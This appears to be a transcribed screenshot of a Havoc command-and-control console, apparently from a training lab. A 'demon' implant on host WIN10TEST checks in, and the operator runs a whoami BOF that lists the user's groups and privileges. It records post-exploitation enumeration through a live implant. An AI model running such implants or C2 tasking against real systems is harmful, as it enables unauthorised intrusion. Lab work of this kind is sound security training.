 Teamserver Chat ✕ [7a6af89e] student/WIN10TEST ✕
10/04/2025 13:01:40 Agent 7A6AF89E authenticated as WIN10TEST\student :: [Internal: 10.0.0.4] [Process: demon.x64.exe\9124] [Arch: x64] [Pivot: Direct]
10/04/2025 13:30:58 [Threatadmin] Demon » whoami
[*] [50A1D7CF] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3319 bytes]:
UserName SID
====================== ====================================
WIN10TEST\student S-1-5-21-2552740408-2669484970-80903917-1000
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
WIN10TEST\None Group S-1-5-21-2552740408-2669484970-80903917-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[*] BOF execution completed